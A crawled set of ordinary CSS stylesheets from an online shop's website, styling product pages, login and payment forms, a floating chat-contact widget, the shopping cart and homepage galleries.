    .left_list_nav .list-group {
        font-size: 12px;
        font-weight: 600;
    }

    .product_window_model .product_window_title {
        font-size: 18px !important;
    }

    div.testimonials_modal p {
        font-size: 14px;
        font-weight: 500;
    }

    .pro_xx {
    }

    .pro_tptp {
        width: 392px;
        float: left;
    }

    .pro_dt {
        margin-bottom: 6px;
        overflow: hidden;
        height: 304px;
    }

        .pro_dt img {
            border: 1px solid #aeaeae;
        }

    .xiaotu {
    }

        .xiaotu ul {
        }

        .xiaotu li {
            width: 100px;
            float: left;
            margin-right: 4px;
        }

            .xiaotu li img {
                border: 1px solid #aeaeae;
                width: 96px;
                height: 72px;
            }

    .pro_text1 {
        width: 312px;
        float: right;
    }

        .pro_text1 h4 {
            font: bold 18px Arial, Helvetica, sans-serif;
            padding-bottom: 10px;
            color: #e14e05;
            padding-top: 30px;
            border-bottom: 1px solid #848484;
        }

    .kendie {
        height: 40px;
    }

        .kendie b {
            font: bold 24px/40px Arial, Helvetica, sans-serif;
            color: #e14e05;
            float: left;
            margin: 0 1px;
            display: block;
        }

        .kendie span {
            line-height: 20px;
            float: left;
            margin: 0 1px;
            color: #e14e05;
            display: block;
        }

        .kendie strong {
            float: left;
            margin: 0 3px;
            line-height: 40px;
            display: block;
        }

    .gwc {
        height: 110px;
    }

    .gwc_pic {
        padding: 0px 0 0 0px;
        position: relative;
        clear: both;
    }

        .gwc_pic input {
            width: 54px;
            height: 24px;
            border: 1px solid #a6a6a6;
        }

        .gwc_pic span {
            vertical-align: middle;
            overflow: hidden;
            position: relative;
            display: inline-block;
            zoom: 1;
            *display: inline;
        }

        .gwc_pic label {
            height: 92px;
            display: block;
            position: absolute;
            z-index: 22;
        }

    .emails {
        clear: both;
    }

        .emails li {
            font: bold 12px/22px Arial, Helvetica, sans-serif;
            background: url(../images/pro_img_10.jpg) no-repeat left center;
            padding-left: 10px;
            color: Red;
        }

    /*detail product lists*/
    .pro_img {
        width: 152px;
        float: left;
        margin-left: 20px;
        margin-bottom: 20px;
    }

        .pro_img dl {
            text-align: center;
        }

        .pro_img dt {
        }

            .pro_img dt img {
                border: 1px solid #979797;
            }

        .pro_img dd {
        }

    /*detail page*/
    .xx_2 {
        width: 100%;
        margin-top: 11px;
    }

        .xx_2 dl {
        }

            .xx_2 dl dt {
                width: 100%;
                height: 30px;
                border: 1px solid #d5d5d5;
                background: #eaeaea;
            }

                .xx_2 dl dt a {
                    font: 16px/30px Arial;
                    margin-left: 10px;
                    color: #565656;
                }

            .xx_2 dl dd {
                font: 12px/24px Arial;
                color: #281515;
                margin: 10px;
            }

    /*score list*/
    .rate-data {
        border: 1px solid #ccc;
        border-collapse: collapse;
        width: 100%;
    }

        .rate-data th, .rate-data td {
            border: 1px solid #ccc;
            padding: 5px 10px;
        }

    /* Login CSS Document */
    form.form_model {
        max-width: 312px;
    }

    #login_submit {
        margin-top: 0;
    }

    .login_tt,
    .regist_tt {
        margin: 0;
        padding: 24px 0;
        font-size: 28px;
        font-weight: bold;
        text-transform: uppercase;
    }

    input {
        background: #fff !important;
        border-color: #e1e1e1 !important;
    }

    .login_wrap {
        background-color: #f7f7f7;
        padding: 2px 0;
    }

    .form-group {
        margin: 10px 0 24px 0;
    }

    .login_btn,
    .reg_btn {
        width: 100%;
        padding: 13px 15px;
    }

    .btn.btn-lg {
        padding: 10px 30px;
        font-size: 16px;
        line-height: 1.3333333;
        margin-bottom: 5px;
    }

    .login_btn {
        background-color: #111 !important;
        border-color: #111 !important;
    }

    .order_nav {
    }

        .order_nav .radio {
            margin-right: 3px;
            padding: 10px 15px;
            border: 1px solid #ddd;
            float: left;
            margin-top: 0px;
        }

            .order_nav .radio input {
                width: 30%;
                height: 30%
            }
    /*支付页面*/
    .items li {
        position: relative;
        float: left;
        margin: 0 5px 8px 0;
        padding: 1px;
        line-height: 20px;
        vertical-align: middle;
    }

        .items li a {
            display: block;
            padding: 6px;
            color: #666;
            min-width: 10px;
            width: auto !important;
            text-align: center;
            text-decoration: none;
            border: 1px solid #eee;
            cursor: pointer;
            white-space: nowrap;
            text-overflow: ellipsis;
            vertical-align: middle;
        }

            .items li a span {
                display: inline-block;
                padding: 5px 9px;
                font-style: normal;
                line-height: 20px;
            }

            .items li a img {
                width: 138px;
                height: 42px;
                vertical-align: middle;
            }

            .items li a.selected {
                margin: -1px;
                color: #333;
                border: 2px solid #f40;
                color: #f40;
            }

    .payment_class {
        /*background: url("../../images/VisaMasterLogo.jpg")!important;*/
        border: 1px solid #9F9F9F !important;
        background-color: #EFEFEF !important;
        border-radius: 3px 3px !important;
        line-height: 30px;
        color: #000;
        font-weight: bold;
        /*
	width: 158px;
	height: 76px;
     */
    }

    .palpayment {
        width: 138px;
        height: 42px;
        -webkit-writing-mode: horizontal-tb !important;
        text-rendering: auto;
        color: initial;
        letter-spacing: normal;
        word-spacing: normal;
        text-transform: none;
        text-indent: 0px;
        text-shadow: none;
        display: inline-block;
        text-align: start;
        -webkit-appearance: textfield;
        background-color: white;
        -webkit-rtl-ordering: logical;
        border: 0px;
        background: #DDDDDD !important;
        text-align: center;
    }

    .palpaylist {
        margin-top: 10px;
    }

    .orderlists {
        clear: both;
        background: #ffffff;
        width: auto;
        margin-top: 10px;
        padding: 6px;
        height: auto;
        border-top: 1px #cccccc solid;
    }

        .orderlists .oprator {
            width: auto;
        }

            .orderlists .oprator a {
                padding: 3px;
                width: auto;
                margin-left: 6px;
                color: #ffffff;
                background: #111;
            }

    /*Seller Guarantee*/
    .tab_guarantees {
        width: auto !important;
        padding-left: 3px;
        padding-right: 3px;
    }
    /*comment css*/
    .comment_css {
        border-bottom: 1px #cccccc solid;
        padding: 6px;
    }

    .products_classh2 {
        width: 130px;
        height: 26px;
        line-height: 26px;
        text-align: center;
        background-color: black;
        color: white;
    }

    .flabel {
        font-size: 15px;
        background-color: white;
    }

    .ftelcss {
        line-height: 46px;
    }

    /*float windows ---1*/
    .chatfloat0 {
        position: fixed;
        right: 0;
        width: 92px;
        top: 150px;
        z-index: 1000;
    }

    #float_window {
        width: 72px;
        padding: 1px;
        border-radius: 5px;
        padding-top: 12px;
    }

    #inner_window {
        width: 72px;
        border-radius: 5px 5px 0 0;
        padding-top: 4px;
        min-height: 90px;
        background: #fff;
    }

    #demo_window {
        width: 43px;
        margin: 0 auto;
    }

        #demo_window a {
            display: block;
            width: 43px;
            height: 43px;
        }

            #demo_window a.QQ {
                background: url("/images/ico/chat_0.png") no-repeat center 0;
            }

            #demo_window a.Skype {
                background: url("/images/ico/chat_0.png") no-repeat center -96px;
            }

            #demo_window a.Email {
                background: url("/images/ico/chat_0.png") no-repeat center -144px;
            }

            #demo_window a.trademanager {
                background: url("/images/ico/chat_0.png") no-repeat center -48px;
            }

            #demo_window a.WeChat {
                position: relative;
                background: url("/images/ico/chat_0.png") center -192px no-repeat;
            }

                #demo_window a.WeChat .relimg {
                    position: absolute;
                    left: -128px;
                    top: -30px;
                    width: 100px;
                    height: 100px;
                    display: none;
                    z-index: 10;
                    text-align: center;
                    padding: 6px;
                    background: #e3e3e3;
                }

                #demo_window a.WeChat:hover .relimg {
                    display: block;
                }

                #demo_window a.WeChat .relimg img {
                    max-width: 100%;
                    max-height: 100%;
                }

            #demo_window a.WhatsApp {
                position: relative;
                background: url("/images/ico/chat_0.png") center -240px no-repeat;
            }

                #demo_window a.WhatsApp .relimg {
                    position: absolute;
                    color: #333;
                    left: -128px;
                    top: 7px;
                    width: 100px;
                    line-height: 20px;
                    display: none;
                    z-index: 10;
                    text-align: center;
                    padding: 6px;
                    background: #e3e3e3;
                }

                #demo_window a.WhatsApp:hover .relimg {
                    display: block;
                }

        #demo_window div {
            background: #fff;
        }

    #go_top {
        display: block;
        height: 24px;
        line-height: 24px;
        color: #fff;
        text-align: center;
        font-size: 14px;
    }

        #go_top:hover {
            text-decoration: none;
        }

    .chathide {
        right: -115px;
    }

    .chattrans {
        -webkit-transition: right .3s;
        transition: right .3s;
    }

    #chat_float_btn {
        text-align: center;
        height: 70px;
        width: 35px;
        border-radius: 35px 0 0 35px;
        position: fixed;
        top: 160px;
        right: 0;
        z-index: 1001;
        background: url("/assets/ico/chat_float_btn.png") no-repeat 12px center;
        cursor: pointer;
    }

    #chat_window .chat_box a.chat_item {
        text-indent: 100px;
        overflow: hidden;
        white-space: nowrap;
    }


    #chat_window {
        position: fixed;
        right: 50px;
        bottom: 100px;
        z-index: 10000;
    }

        #chat_window .chat_box {
        }

            #chat_window .chat_box .box {
                display: none;
            }

            #chat_window .chat_box.pc_limit:hover .box, #chat_window .chat_box.cur .box {
                display: block;
            }

            #chat_window .chat_box .chat_item {
                display: block;
                position: relative;
                width: 50px;
                height: 50px;
                border-radius: 100%;
                background: url("/assets/ico/icon_chat.png") no-repeat 0 0;
                margin-bottom: 6px;
            }

            #chat_window .chat_box a.chat_item {
                text-indent: 100px;
                overflow: hidden;
                white-space: nowrap;
            }

            #chat_window .chat_box .chat_qq {
                background-color: #4cafe9;
            }

            #chat_window .chat_box .chat_skype {
                background-color: #5996ff;
                background-position: 0 -50px;
            }

            #chat_window .chat_box .chat_email {
                background-color: #f5b246;
                background-position: 0 -100px;
            }

            #chat_window .chat_box .chat_trademanager {
                background-color: #33bbf9;
                background-position: 0 -150px;
            }

            #chat_window .chat_box .chat_wechat {
                background-color: #59c682;
                background-position: 0 -200px;
            }

            #chat_window .chat_box .chat_whatsapp {
                background-color: #55d5bb;
                background-position: 0 -250px;
            }

            #chat_window .chat_box .abs {
                display: none;
                position: absolute;
                bottom: 0;
                right: 0px;
                margin-right: 50px;
                padding-right: 15px;
            }

            #chat_window .chat_box .more_box {
                position: relative;
                padding: 10px 0px;
                border: 1px solid #e8e8e8;
                background: #fff;
                border-radius: 5px;
            }

                #chat_window .chat_box .more_box:before {
                    content: '';
                    position: absolute;
                    bottom: 19px;
                    right: -8px;
                    border-width: 7.5px 0 7.5px 8px;
                    border-color: transparent;
                    border-left-color: #e8e8e8;
                    border-style: solid;
                }

                #chat_window .chat_box .more_box:after {
                    content: '';
                    position: absolute;
                    bottom: 19px;
                    right: -6.5px;
                    border-width: 7.5px 0 7.5px 8px;
                    border-color: transparent;
                    border-left-color: #fff;
                    border-style: solid;
                }

        #chat_window .chat_item:hover .abs {
            display: block;
        }

        #chat_window .chat_box .more_box a {
            position: relative;
            display: block;
            min-width: 80px;
            height: 30px;
            line-height: 30px;
            padding: 0px 17px;
            font-size: 14px;
            color: #333;
            white-space: nowrap;
        }

            #chat_window .chat_box .more_box a:hover {
                background-color: #effaf7;
                text-decoration: none;
            }

        #chat_window .chat_box .more_box .item {
            width: auto;
            margin: 0;
            border: 0;
        }

        #chat_window .chat_box .more_box .relimg {
            display: none;
            position: absolute;
            top: 0;
            left: -105px;
            padding-right: 5px;
            width: 100px;
            height: 100px;
            text-align: right;
            margin-bottom: 5px;
        }

            #chat_window .chat_box .more_box .relimg img {
                padding: 2px;
                border: 1px solid #effaf7;
                border-radius: 2px;
                background: #fff;
            }

        #chat_window .chat_box .more_box a:hover .relimg {
            display: block;
        }

        #chat_window .chat_box .chat_box_menu {
        }

            #chat_window .chat_box .chat_box_menu a {
                width: 50px;
                height: 50px;
                display: block;
                border-radius: 100%;
                margin-bottom: 6px;
                background: #07bb8a url("/assets/ico/icon_chat_menu.png") no-repeat 0 0;
            }

            #chat_window .chat_box .chat_box_menu #go_top {
                visibility: hidden;
                opacity: 0;
            }

                #chat_window .chat_box .chat_box_menu #go_top.show {
                    visibility: visible;
                    opacity: 1;
                }

            #chat_window .chat_box .chat_box_menu .more {
            }
            /*#chat_window .chat_box.pc_limit:hover .chat_box_menu .more,#chat_window .chat_box.cur .chat_box_menu .more{display: none;}*/
            #chat_window .chat_box .chat_box_menu .more {
                display: none;
            }

                #chat_window .chat_box .chat_box_menu .more.default_show {
                    display: block;
                }

        #chat_window .chat_box:hover .chat_box_menu .more.default_show {
            display: none;
        }

        #chat_window .chat_box .chat_box_menu .top {
            background-position: 0 -50px;
            background-color: #b0b0b0;
        }

        #chat_window .chat_box .box .chat_close {
            display: none;
        }

@media screen and (max-width: 768px) {

    #chat_window .chat_box .chat_box_menu .more {
        display: block;
    }
    #chat_window .chat_box:hover .chat_box_menu .more.default_show {
        display: block;
    }
}
/*mobile*/
@media only screen and (max-width: 991px) {
    #chat_window {
    }

        #chat_window .chat_box .box {
            display: block;
            visibility: hidden;
            opacity: 0;
            overflow: hidden;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            margin: auto;
            background: #fff;
            width: 85%;
            max-height: 250px;
            height: 80%;
            z-index: 10001;
            box-shadow: 0 0 4px rgba(0,0,0,.5);
            border-radius: 10px; /*box-sizing: border-box;overflow-y: scroll;padding: 5px 15px;*/
        }

            #chat_window .chat_box .box.show {
                visibility: visible;
                opacity: 1;
            }

        #chat_window .chat_box .abs {
            display: block;
            position: unset;
            padding-right: 0;
        }

        #chat_window .chat_box .box .box_area {
            position: absolute;
            left: 0;
            width: 100%;
            height: 90%;
            padding: 0 15px;
            box-sizing: border-box;
            overflow: hidden;
            overflow-y: scroll;
        }

        #chat_window .chat_box .box .chat_close {
            display: block;
            position: absolute;
            right: 0;
            bottom: 0;
            width: 100%;
            height: 30px;
            background: url("/assets/ico/icon_close.png") no-repeat center/22px;
        }

        #chat_window .chat_box .chat_item {
            background: none;
            width: auto;
            height: auto;
            margin-bottom: 0;
        }

        #chat_window .chat_box a.chat_item {
            position: relative;
            display: block;
            min-width: 80px;
            height: 30px;
            line-height: 30px;
            padding: 0px 17px;
            font-size: 14px;
            color: #333;
            white-space: nowrap;
            text-indent: 0;
        }

        #chat_window .chat_box a.chat_wechat,
        #chat_window .chat_box a.chat_trademanager,
        /* #chat_window .chat_box .chat_wechat.chat_item,*/
        #chat_window .chat_box .chat_trademanager.chat_item {
            display: none;
        }

        #chat_window .chat_box .more_box {
            border: none;
            padding: 0;
        }

            #chat_window .chat_box .more_box a,
            #chat_window .chat_box a.chat_item {
                padding: 0;
                padding-left: 25px;
                margin: 6px 0;
                background: no-repeat left center / 20px auto;
                border-radius: 0;
                overflow: hidden;
                white-space: nowrap;
                text-overflow: ellipsis;
            }

                #chat_window .chat_box .more_box a:hover {
                    background-color: #fff;
                }

        #chat_window .chat_box .chat_email .more_box a,
        #chat_window .chat_box a.chat_email {
            background-image: url("/assets/ico/chat_email.png");
        }

        #chat_window .chat_box .chat_whatsapp .more_box a,
        #chat_window .chat_box a.chat_whatsapp {
            background-image: url("/assets/ico/chat_whatsapp.png");
        }

        #chat_window .chat_box .chat_wechat .more_box a {
            background-image: url("/assets/ico/chat_wechat.png");
            overflow: unset;
            background-position: left top 5px;
            height: auto;
            min-height: 30px;
        }

        #chat_window .chat_box .more_box .relimg {
            display: none;
            position: unset;
            text-align: center;
            margin: 0.5rem auto 0px;
            width: auto;
            height: auto;
            max-width: 100px;
            padding-right: 0px;
        }

            #chat_window .chat_box .more_box .relimg img {
                padding: 0px;
                max-height: unset;
            }

        #chat_window .chat_box .more_box:before,
        #chat_window .chat_box .more_box:after {
            display: none;
        }

        #chat_window .chat_box .more_box a:hover .relimg {
            display: none;
        }
}




--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/cart.css
body_size: 1568
content:
@charset "utf-8";
/* CSS Document */
.link_del { color: #FF0000; }
.cart_list { position: relative; }
.cart_list .cart_th { position: relative; padding: 0 0px 0 110px; font-size: 0; border-top: 1px solid #ccc; border-bottom: 1px dotted #e5e5e5; font-family: "Karla","HelveticaNeue","Helvetica Neue",sans-serif; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; color: #1a1a1a;}
.cart_list img { max-height: 100%; max-width: 100%; font-size: 0; height: auto; vertical-align: middle; width: auto; }
.cart_list li { position: relative; border-bottom: 1px dotted #e5e5e5; padding: 15px 0px 15px 110px; min-height: 110px; line-height: 80px; font-size: 0; z-index: 0; }
.cart_list li input { height: 30px; line-height: 30px; text-align: center; border: none; }
.cart_list li.disabled { -moz-opacity:0.5; opacity:.50; filter:alpha(opacity=50); }
.cart_list li.disabled .remove{ display:block;}
.cart_list .img { width: 80px; height: 80px; line-height: 80px; text-align: center; font-size: 0; position: absolute; left: 15px; top: 15px; position: absolute; }
.cart_list .title { width: 25%; line-height: 36px; display: inline-block; vertical-align: middle; font-size:14px;}
.cart_list .title a { display: block; overflow: hidden; max-height: 36px; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; font-family: "Karla", "HelveticaNeue", "Helvetica Neue", sans-serif;}
.cart_list .title span { display: block; font-size: 11px; color: #1a1a1a; font-size: 0.93333em; font-weight: 400;}
.cart_list .title img { width: 15px; height: 15px; }
.cart_list .money, .cart_list .num { font-size: 14px; display: inline-block; zoom: 1; *display:inline;
width: 25%; text-align: center; vertical-align: middle; }
.cart_list .money label { font-weight: 400; width: 70px; font-size: 12px; margin: 0; color: #666; }
.cart_list .money strong { font-weight:400; }
.cart_list .remove { position: absolute; right: 0; top: 0; height: 100%; width: 100px; text-align: center; font-size: 12px; padding: 15px; color: #FF0000; font-size: 18px; }
.cart_list .remove .glyphicon { color: inherit; }
.cart_list .remove a { display: block; color: inherit; }
.cart_list .cart_td_qty { margin: 0 auto; }
.cart_list .cart_total { padding:30px 0; font-size:14px;}
.cart_list .cart_total > span{ display:block; margin-bottom:20px;}
.cart_list .cart_total > span #totalprice{ margin-left:20px;}

.cart_list .cart_img{width:10%;float:left;}
.cart_list .checkoutCartCon{width:85%;float:right;}


 @media (min-width:768px) {
	.cart_list .cart_th{ border-top:none;}
}
 @media (max-width:767px) {
.cart_list { border: none; }
.cart_list li { margin-bottom: 15px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.cart_list li .title a { line-height:20px; height:20px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #694545; }
.cart_list li { padding: 46px 0 45px 110px; line-height: inherit; }
.cart_list li .title { display: block; width: auto; }
.cart_list li .remove { left: 0; right: 0; width: 100%; height: 31px; line-height: 30px; border-bottom: 1px solid #CCC; font-size: 12px; padding: 0; background-color: #fff; }
.cart_list li .remove a { float: right; width: 30px; }
.cart_list li .remove:hover { background-color: #fff; color: #FF0000; }
.cart_list li .remove a:hover { background-color: #FF0000; color: #fff; }
.cart_list li .money, .cart_list li .num { display: block; width: auto; text-align: left; }
.cart_list li .cart_td_qty { margin: 0; }
.cart_list li .img { top: 46px; }
.cart_list li .num { position: absolute; bottom: 10px; }
}

	[data-model='checkout']{ position:relative;}
	[data-model='checkout'][data-status='test'] [data-model='coupon'],[data-model='checkout'][data-status='test'] [data-model='summary']{ position:relative;}
	[data-model='checkout'][data-status='test'] [data-model='coupon']:before,[data-model='checkout'][data-status='test'] [data-model='summary']:before{ content:" "; position:absolute; left:0; right:0; top:0; bottom:0; background-color:rgba(255,255,255,0.6); display:block; z-index:2;}
	[data-status='test'] [data-model='continue'] ~ [data-model],[data-model='continue']{ display:none;}
	[data-status='test'] [data-model='continue']{ display:block;}
	[data-model='continue']{ position:relative; overflow: hidden; border:none; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; padding:15px 0; text-align:center;}
	[data-model='continue'] .h3{ margin-top:6px;}
	[data-model='continue'] > img{ position:relative; margin:auto; width:80px; display:block;}
	[data-model='continue'] .table-responsive{ border:none; margin-bottom:15px;}
	[data-model='continue'] table td,[data-model='continue'] table th{ height:80px; white-space:initial !important;}
	[data-model='continue'] table td{ border-bottom:1px solid #ddd;}
	@media (min-width: 576px) {
		[data-model='continue']{ padding-left:100px; padding:50px 15px 50px 115px; text-align:left;}
		[data-model='continue'] > img{ position:absolute; top:65px; left:15px;}
		[data-model='continue'] table{ margin:30px auto;}
		.checkoutCartCon{ position:relative; margin-right:10px;}
		.checkoutCartCon .checkoutCartRemove{ position:absolute; left:100%; top:50%; margin-top:-8px;}
	}
	.checkout-moneyModel{ position:relative; line-height:25px; margin:5px auto;}
	.checkout-moneyModel label{ float:left; margin:auto; vertical-align:middle;}
	.checkout-moneyModel label i{ font-size: 18px; vertical-align: middle; margin-top: -5px; font-weight: 400; color: #a17575; cursor: pointer;}
	.checkout-moneyModel span[data-type]{ float:right; color:#F60; font-size:20px; vertical-align:middle;}
	.panel-default .table-responsive table{ margin:0;}
	.shipping-template-btn{border-left: 1px solid #ddd;}
	[data-model='productsPrice']{ position:relative; padding:0;}
	[data-model='productsPrice'] .checkout-moneyModel{ min-height:50px; padding:15px; border-top:1px solid #e5e5e5; margin:0;}
	[data-model='productsPrice'] .checkout-moneyModel > *{ display:inline-block; vertical-align:middle;}
	[data-model='productsPrice'] .checkout-moneyModel label{ position:relative;} 
	[data-model='productsPrice'] .checkout-moneyModel [data-type='qty']{ position:absolute; top:-10px; right:-10px; min-width:20px; line-height:16px; height:20px; background-color:#F1F1F1; text-align:center; font-size:12px; -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; color:#000; padding:2px;}
	.spanTable{ position: relative; display: table; table-layout: fixed; border-collapse: separate; width:100%; padding:15px 0 !important;}
	.spanTable > *{ float:none !important; display: table-cell !important; width:100%; white-space: nowrap; vertical-align: middle !important; text-align:left;}
	.spanTable > label{width:80px;padding:0 10px 0 15px;}
	.spanTable > label [data-type='img']{ position:relative; width:55px; height:55px;}
	.spanTable > label [data-type='img'] img{ position:absolute; left:0; top:0; bottom:0; right:0; margin:auto !important;}
	.spanTable div{ white-space: initial; line-height: 16px;}
	.spanTable > [data-type='productprice']{ text-align:right; padding:0 15px;}
	select[data-name='fee']{ width:100%;}
	.modal-open .section,.modal-open #checkout_body{ position:  initial;}
     .modal-open .modal{ position: absolute;}
 .modal-open{position: relative !important;max-height: 100%;}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/home_custom_design.css
body_size: 3313
content:
/* CSS Document */

.home_custom_design .title, .home_custom_design h4, .home_custom_design h2 { font-size: 28px; color: #000; font-weight: 700; text-transform: none; text-align: center; margin: 0 0 20px; }
.home_custom_design .title a, .home_custom_design h4 a, .home_custom_design h2 a { text-decoration: none; }
.all_transition { -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }
.modal_play { position: relative; overflow: hidden; }
.modal_play .hd { position: absolute; left: 0; right: 0; bottom: 6%; text-align: center; z-index: 1; font-size: 0; }
.modal_play .hd ul, .modal_play .hd ul li { display: inline-block; margin: 0; padding: 0; }
.modal_play .hd ul li { position: relative; width: 18px; height: 18px; background-color: rgba(0,0,0,0.5); cursor: pointer; margin: 0 3px; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; border: 2px solid transparent; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; }
.modal_play .hd ul li:before { content: " "; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; overflow: hidden; left: 2px; right: 2px; top: 2px; bottom: 2px; -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }
.modal_play .hd ul li.on:before { background-color: #fff; }
.modal_play .bd, .modal_play .bd li { width: 100%; position: relative; z-index: 0; }
.modal_play .bd li a { -webkit-tap-highlight-color: rgba(0, 0, 0, 0); display: block; text-align: center; }
.modal_play .bd li img { width: 100%; height: auto; }
.modal_play .bd li img[_src] { display: none; }
.modal_play li .container { position: relative; }
.modal_play li .text-content { position: absolute; bottom: 120px; left: 0; right: 0; padding: 0 15px; padding-bottom: 45px; opacity: 0; -ms-transform: translateY(40px); -webkit-transform: translateY(40px); transform: translateY(40px); transition: all 0.3s cubic-bezier(0.44, 0.13, 0.48, 0.87); transition-delay: 0.3s; }
.modal_play li.on .text-content { opacity: 1; -ms-transform: translateY(0); -webkit-transform: translateY(0); transform: translateY(0); }
.modal_play li .text-content h4 { margin: 0; background-color: #006EFF; color: #fff; height: 71px; line-height: 71px; font-size: 3.75em; display: inline-block; padding: 0 10px; text-transform: uppercase; }
.modal_play li .text-content p, .modal_play li .text-content .li_prev, .modal_play li .text-content .li_next { height: 43px; position: absolute; bottom: 0; color: #fff; background-color: #030303; margin: 0; line-height: 43px; text-align: center; padding: 0 10px; }
.modal_play li .text-content .li_prev, .modal_play li .text-content .li_next { width: 43px; cursor: pointer; font-size: 16px; font-family: "Times New Roman", Georgia, Serif; }
.modal_play li .text-content .li_next { margin-left: 43px; }
.modal_play li .text-content .li_prev:hover, .modal_play li .text-content .li_next:hover { background-color: #171717; }
.modal_play li .text-content p { margin-left: 87px; font-size: 1.25em; }
@media (max-width: 767px) {
    .play_imglist > .container { padding-left: 0; padding-right: 0; }
    .modal_play li.on .text-content { bottom: 20px; }
}
.gallery_jigsaw_imgmodal { position: relative; display: block; width: 100%; margin: 0; padding: 0; }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper { position: relative; margin: 0; padding: 0; transition: opacity .3s ease-in-out; -webkit-transition: opacity .3s ease-in-out; background-position: center center; background-repeat: no-repeat; background-color: transparent !important; overflow: hidden; opacity: 1; filter: alpha(opacity=100); }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper .bttrlazyloading-clone { height: 12px !important; width: 100% !important; }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper:hover { opacity: 0.7; filter: alpha(opacity=70); }
.gallery_jigsaw_b { position: relative; padding: 20px 0; overflow: hidden; }
.gallery_jigsaw_b .container .row { margin-left: 0; margin-right: 0; }
.gallery_jigsaw_b .btn-group-justified .btn-group { padding: 0; text-align: center; }
.gallery_jigsaw_b.padding-5 .row { margin-left: -5px; margin-right: -5px; }
.gallery_jigsaw_b.padding-5 .row .btn-group-justified .btn-group { padding: 0 5px; }
.gallery_jigsaw_b.padding-10 .row { margin-left: -10px; margin-right: -10px; }
.gallery_jigsaw_b.padding-10 .btn-group-justified .btn-group { padding: 0 10px; }
.gallery_jigsaw_b .btn_group_modal { display: block; position: relative; overflow: hidden; }
.gallery_jigsaw_b .btn_group_modal .btn_group_modal_overlay { position: absolute; bottom: 0px; margin-top: 100%; left: 0; right: 0; background-color: rgba(255,255,255,0.8); padding: 10px; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; line-height: 1px; }
.gallery_jigsaw_b .btn_group_modal .btn_group_modal_overlay .btn { overflow: hidden; font-size: 0; margin: 0 auto; padding: 0; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; border-width: 0; width: auto; }
.gallery_jigsaw_b .btn_group_modal:hover .btn_group_modal_overlay .btn { font-size: 14px; padding: 6px 12px; margin-top: 10px; border-width: 1px; }
.gallery_jigsaw_b .btn_group_modal .products_title { height: 40px; line-height: 40px; word-wrap: break-word; }
.gallery_jigsaw_b .btn_group_modal .products_title a { line-height: 20px; max-height: 40px; }
.gallery_jigsaw { position: relative; padding: 20px 0; }
.gallery_jigsaw .title { margin-bottom: 20px; text-align: center; }
.gallery_jigsaw ul { font-size: 0; margin: 0 -0.5px; position: relative; }
.gallery_jigsaw ul li { float: left; vertical-align: top; position: relative; width: 20%; text-align: center; background-color: #fafbfc; }
.gallery_jigsaw ul li[data-index='1'] { width: 40%; }
.gallery_jigsaw ul li a { display: block; width: 100%; padding-bottom: 100%; }
.gallery_jigsaw ul li a img { position: absolute; left: 0; top: 0; right: 0; bottom: 0; max-width: 100%; max-height: 100%; height: auto; width: auto; margin: auto; }
.gallery_jigsaw ul li a:before { content: " "; position: absolute; border: 1px solid #fff; left: 0; top: 0; bottom: 0; right: 0; margin: -1px; }
.imagewithtext-a { position: relative; text-align: center; }
.imagewithtext-a .btn-group-justified .btn-group { padding: 15px; word-wrap: break-word; }
.imagewithtext-a .btn-group-justified .btn-group > p { margin: 0; }
.imagewithtext-a .btn-group-justified h4 { margin: 0; padding: 10px 0; text-align: inherit; }
.imagewithtext-a > .container { padding: 0; }
@media (max-width: 767px) {
    .imagewithtext-a .btn-group-justified { display: block; width: 100%; }
    .imagewithtext-a .btn-group-justified .btn-group { padding: 7.5px 15px; width: 100%; display: block; text-align: center; }
}
.custom_products { position: relative; padding: 30px 0; }
.custom_products .custom_products_ul { margin-left: -1px; border-left: 1px solid #f7f7f7; }
.custom_products li { background-color: #fff; width: 20%; float: left; min-height: 200px; position: relative; text-align: center; border: 1px solid #f7f7f7; border-width: 1px 1px 1px 0; margin-top: -1px; }
[data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 16.6666666%; }
[data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 25%; }
.custom_products h4 { margin: 0 0 20px; }
.custom_products li.categoryimg { background-repeat: no-repeat; background-position: center top; background-size: cover; text-align: left; border: none; }
.custom_products li.categoryimg:after { content: " "; display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background-color: black; opacity: 0.3; z-index: 1; transition: opacity 0.2s ease; }
.custom_products li.categoryimg:hover:after { opacity: 0.6; }
.custom_products li.categoryimg > a { position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 2; cursor: pointer; }
.custom_products li.categoryimg .category_title { position: absolute; bottom: 30px; max-width: 100%; left: 0; background-color: #006EFF; color: #fff; text-transform: uppercase; font-size: 26px; padding: 2px 10px; word-wrap: break-word; }
.custom_products li .products_imgs { position: relative; display: block; padding-bottom: 100%; text-align: center; }
.custom_products li .products_imgs a { display: block; position: absolute; left: 25px; right: 25px; bottom: 25px; top: 25px; }
.custom_products li .products_imgs a img { position: absolute; max-width: 100%; max-height: 100%; left: 0; right: 0; bottom: 0; top: 0; margin: auto; background-color: #fff; }
.custom_products li .products_title { height: 44px; line-height: 44px; overflow: hidden; margin: 0 15px; padding: 0; word-wrap: break-word; }
